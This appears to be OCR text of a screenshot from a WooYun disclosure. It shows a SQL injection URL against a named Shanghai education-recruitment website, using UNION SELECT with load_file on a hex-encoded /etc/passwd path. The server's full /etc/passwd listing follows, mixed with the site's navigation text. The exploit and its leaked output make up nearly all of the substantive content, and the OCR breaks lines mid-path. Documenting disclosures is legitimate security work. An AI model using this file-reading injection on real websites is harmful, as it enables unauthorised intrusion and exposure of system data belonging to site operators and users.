 (A)
http://www.shehr.cn/office/faq2.php?id=0/**/UNION/**/SELECT/**/1,2,3,load_file(0x2F6574632F706173737764),5,6&page=1
(S)
(X)
Enable Post data Enable Referrer
上海教卫人才网 上海教育门户网 中小学教师资格考试网 上海高校海外人才招聘网 登录 注册
上海教育人才
上海市教育人才交流服务中心主办
首 页 信息公开 教师资格 人才交流 考试测评 教育培训 法律顾问 我要求职 我要招聘
认定条件 | 申请流程 | 教师资格考试 | 普通话考试 | 申请进程查询 | 证书鉴定
服务大厅
服务指南
在线咨询
在线办理
在线查询
在线支付
资料下载
成绩查询
管理员登录
学校心理咨询师
›› 关于上海市教育系统持国家二级
心理咨询师证书人员参加上海市学
校心理咨询专业技术水平（中级）
认证的通知
›› 关于举办2013年度上海市中等
职业学校心理咨询师（初、中级）
培训班的通知
›› 2012年上海市学校心理咨询专
便民问答
5
【问题内容】2
【问题解答】root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:
/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool
/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:
/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin vcsa:x:69:69:virtual
console memory owner:/dev:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin rpc:x:32:32:Portmapper
RPC user:/:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool
/mqueue:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin sshd:x:74:74:Privilege-
separated SSH:/var/empty/sshd:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin avahi-
autoipd:x:100:101:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin
/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin hsqldb:x:96:96::/var/lib/hsqldb:/sbin/nologin xfs:x:43:43:X Font
Server:/etc/X11/fs:/sbin/nologin gdm:x:42:42::/var/gdm:/sbin/nologin distcache:x:94:94:Distcache:/:
/sbin/nologin webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin dovecot:x:97:97:dovecot:/usr
/libexec/dovecot:/sbin/nologin squid:x:23:23::/var/spool/squid:/sbin/nologin named:x:25:25:Named:/var
/named:/sbin/nologin vip:x:500:500:VeryImportantPerson:/home/vip:/bin/bash mysql:x:27:27:MySQL
Server:/var/lib/mysql:/bin/bash
www.wooyun.org